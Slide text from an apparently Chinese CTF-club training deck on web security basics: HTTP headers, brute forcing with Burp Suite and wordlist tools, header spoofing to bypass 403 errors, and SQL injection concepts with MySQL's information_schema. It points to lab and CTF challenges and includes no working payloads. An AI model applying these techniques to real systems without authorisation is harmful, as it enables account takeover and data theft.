Slide 1
BITs2Sys招新培训
Web基础第一次培训
杨姚

Slide 2
目录
Web基础第一次培训
http协议
暴力破解
SQL注入
文件上传漏洞
文件包含漏洞
Web安全岗位介绍
Web安全实战途径

Slide 3
1.Web基础第一次培训

Slide 4
1.1.http协议简介

Slide 5

HTTP（超文本传输协议，Hypertext Transfer Protocol ） 是一种应用层协议，用于在客户端和服务器之间传递数据。 HTTP 的基本工作原理是客户端（通常是 web 浏览器）向服务器发送请求，服务器接收到请求后，返回相应的资源。这些资源可以是网页、图像、音频文件、视频等。 HTTP 使用了客户端-服务器模型，其中客户端发送请求，服务器返回响应。

Slide 6

HTTP常见请求方式

Slide 7

HTTP消息结构
请求报文（POST）

Slide 8

响应报文

Slide 9

响应状态码
https://www.runoob.com/http/http-status-codes.html

Slide 10

常见请求头和响应头
Referer：表示请求从哪个url来的
X-Forwarded-For：表示客户端的ip，常用于ip伪造，有时能实现403绕过
https://wiki.bafangwy.com/doc/782/

Slide 11

HTTP content-type
https://www.runoob.com/http/http-content-type.html

Slide 12
习题
https://ctf.bugku.com/challenges/detail/id/70.html
攻防世界-xff_referer
BUUCTF-[极客大挑战 2019]Http

Slide 13
1.2.暴力破解

Slide 14
暴力破解
工具：
- bp
- python
方法：
- 字典爆破
- 字典生成
防御：
- 限制错误次数
- 验证码
- 二因素认证

Slide 15

bp暴力破解
用pikachu靶场测试
假设有两个替换点a，b，原内容用ori表示，替换内容用pay表示 Spiper：发送两个包，a=pay&b=ori a=ori&b=pay Battering ram：发送一个包，a=pay&b=pay，即所有地方都替换成一样的
Pitchfork：a=pay1&b=payA a=pay2&b=payB 共发送max{m, n}个包 Cluster bomb：a=pay1&b=payA a=pay2&b=payA 共发送m*n个包

Slide 16

python暴力破解

Slide 17


kali crunch 字典生成
其他工具：cupp，ccupp

Slide 18
暴力破解防御
- 限制错误次数
- 验证码
- 二因素认证
不足：
- 恶意锁定
- 验证码识别/绕过 - 二因素认证绕过

Slide 19
练习时间
攻防世界-weak_auth

Slide 20
1.3.SQL注入

Slide 21


SQL注入
SQL注入即是指web应用程序对用户输入数据的合法性没有判断或过滤不严，攻击者可以在事先定义好的查询语句的结尾上添加额外的SQL语句，以此来实现欺骗数据库服务器执行非授权的任意查询，从而进一步得到相应的数据信息。
SQL注入产生的根本原因是用户输入的参数改变了原本的查询逻辑。

Slide 22

Mysql系统库
information_schema SCHEMATA 表：提供了当前MySQL实例中所有数据库信息， show databases结果取之此表。
TABLES表：提供了关于数据中表的信息。table_name
COLUMNS表：提供了表的列信息，详细描述了某张表的所有列以及每个列的信息。column_name

Slide 23
